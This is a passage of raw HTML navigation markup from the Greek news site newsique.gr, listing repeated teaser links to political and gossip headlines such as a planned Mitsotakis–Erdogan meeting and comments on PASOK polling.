			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/drimiotis_arthrou-1024x575-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/drymiotis-to-pasok-tha-ftasei-kai-sto-10-an-synechisei-tin-idia-politiki/" rel="bookmark">Δρυμιώτης: Το ΠΑΣΟΚ θα φτάσει και στο 10% αν συνεχίσει την ίδια πολιτική</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596372 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" aria-label="Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/dendiasaryhrou-1024x575-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" rel="bookmark">Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596375 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/domna-michailidou-gia-tin-tropologia-gia-ti-synepimeleia-einai-nomimi-alla-ego-den-tha-ekana-amesa-chrisi-tis/" aria-label="Δόμνα Μιχαηλίδου για την τροπολογία για τη συνεπιμέλεια: Είναι νόμιμη, αλλά εγώ δεν θα έκανα άμεσα χρήση της">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/domna-mixailidou-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/domna-michailidou-gia-tin-tropologia-gia-ti-synepimeleia-einai-nomimi-alla-ego-den-tha-ekana-amesa-chrisi-tis/" rel="bookmark">Δόμνα Μιχαηλίδου για την τροπολογία για τη συνεπιμέλεια: Είναι νόμιμη, αλλά εγώ δεν θα έκανα άμεσα χρήση της</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596423 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/arvanitis-na-thesmothetithoun-rites-ypochreoseis-ergodoton-kai-ousiastikoi-elegchoi/" aria-label="Αρβανίτης: Να θεσμοθετηθούν ρητές υποχρεώσεις εργοδοτών και ουσιαστικοί έλεγχοι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/arvanitis-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/arvanitis-na-thesmothetithoun-rites-ypochreoseis-ergodoton-kai-ousiastikoi-elegchoi/" rel="bookmark">Αρβανίτης: Να θεσμοθετηθούν ρητές υποχρεώσεις εργοδοτών και ουσιαστικοί έλεγχοι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596349 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-kai-erntogan-tha-synantithoun-stin-agkyra-prin-tis-16-fevrouariou/" aria-label="Μητσοτάκης και Ερντογάν θα συναντηθούν στην Άγκυρα πριν τις 16 Φεβρουαρίου">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-erntogan_252863_191324_type13262-1024x622-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-kai-erntogan-tha-synantithoun-stin-agkyra-prin-tis-16-fevrouariou/" rel="bookmark">Μητσοτάκης και Ερντογάν θα συναντηθούν στην Άγκυρα πριν τις 16 Φεβρουαρίου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-725-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-665-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596399 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/drymiotis-to-pasok-tha-ftasei-kai-sto-10-an-synechisei-tin-idia-politiki/" aria-label="Δρυμιώτης: Το ΠΑΣΟΚ θα φτάσει και στο 10% αν συνεχίσει την ίδια πολιτική">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/drimiotis_arthrou-1024x575-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/drymiotis-to-pasok-tha-ftasei-kai-sto-10-an-synechisei-tin-idia-politiki/" rel="bookmark">Δρυμιώτης: Το ΠΑΣΟΚ θα φτάσει και στο 10% αν συνεχίσει την ίδια πολιτική</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596372 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" aria-label="Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/dendiasaryhrou-1024x575-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" rel="bookmark">Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596375 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/domna-michailidou-gia-tin-tropologia-gia-ti-synepimeleia-einai-nomimi-alla-ego-den-tha-ekana-amesa-chrisi-tis/" aria-label="Δόμνα Μιχαηλίδου για την τροπολογία για τη συνεπιμέλεια: Είναι νόμιμη, αλλά εγώ δεν θα έκανα άμεσα χρήση της">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/domna-mixailidou-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/domna-michailidou-gia-tin-tropologia-gia-ti-synepimeleia-einai-nomimi-alla-ego-den-tha-ekana-amesa-chrisi-tis/" rel="bookmark">Δόμνα Μιχαηλίδου για την τροπολογία για τη συνεπιμέλεια: Είναι νόμιμη, αλλά εγώ δεν θα έκανα άμεσα χρήση της</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596423 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/arvanitis-na-thesmothetithoun-rites-ypochreoseis-ergodoton-kai-ousiastikoi-elegchoi/" aria-label="Αρβανίτης: Να θεσμοθετηθούν ρητές υποχρεώσεις εργοδοτών και ουσιαστικοί έλεγχοι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/arvanitis-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/arvanitis-na-thesmothetithoun-rites-ypochreoseis-ergodoton-kai-ousiastikoi-elegchoi/" rel="bookmark">Αρβανίτης: Να θεσμοθετηθούν ρητές υποχρεώσεις εργοδοτών και ουσιαστικοί έλεγχοι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596349 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-kai-erntogan-tha-synantithoun-stin-agkyra-prin-tis-16-fevrouariou/" aria-label="Μητσοτάκης και Ερντογάν θα συναντηθούν στην Άγκυρα πριν τις 16 Φεβρουαρίου">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-erntogan_252863_191324_type13262-1024x622-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-kai-erntogan-tha-synantithoun-stin-agkyra-prin-tis-16-fevrouariou/" rel="bookmark">Μητσοτάκης και Ερντογάν θα συναντηθούν στην Άγκυρα πριν τις 16 Φεβρουαρίου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-937-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
